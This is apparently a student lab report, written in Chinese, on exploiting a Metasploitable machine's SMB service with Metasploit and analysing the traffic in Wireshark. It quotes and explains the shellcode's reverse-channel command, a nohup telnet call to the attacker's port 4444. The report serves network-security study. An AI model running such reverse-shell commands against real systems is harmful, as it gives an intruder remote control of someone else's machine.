

通过分析tcp连接的三次握手及数据包特征,判断1、4、5包为三次握手数据包,成功建立tcp连接,时间如下所示:

通过分析数据包,判断此次渗透利用的是SMB协议中的漏洞,通过利用Session Setup AndX Request和Session Setup AndX Response实施攻击



跟踪tcp流查看SMB数据包中的shellcode,其中nohup是no hang up的缩写,以使命令永久的执行下去;telnet 192.168.200.4::4444建立与攻击机的通信通道;2&>1为linux中的文件输出格式,意为将标准错误输出重定向到标准输出:



追踪tcp流,可以看到取得权限后执行的命令和回显结果:

3.学习中遇到的问题及解决



- 问题1:不会根据抓包信息分析tcp连接建立的过程

- 问题1解决方案:复习以往《计算机网络》的所学,根据tcp三次握手的数据包特征分析tcp连接的建立



- 问题2:对靶机

exploit攻击时报错(如下图) - 问题2解决方案:metasploitable待机时ip会变成192.168.200.5,重启靶机即可

![]()

4.学习感悟、思考等

通过本周的学习,实现了利用metasploit对linux系统进行渗透攻击,在取得权限后对靶机的资源等进行嗅探。在攻击时通过利用wireshark抓取数据包,结合攻击过程进行分析,可以从中获取关于攻击机和靶机的ip、端口,已经漏洞的利用方式和命令执行情况等信息,对渗透攻击过程及其原理有了更深的理解。

浙公网安备 33010602011771号

浙公网安备 33010602011771号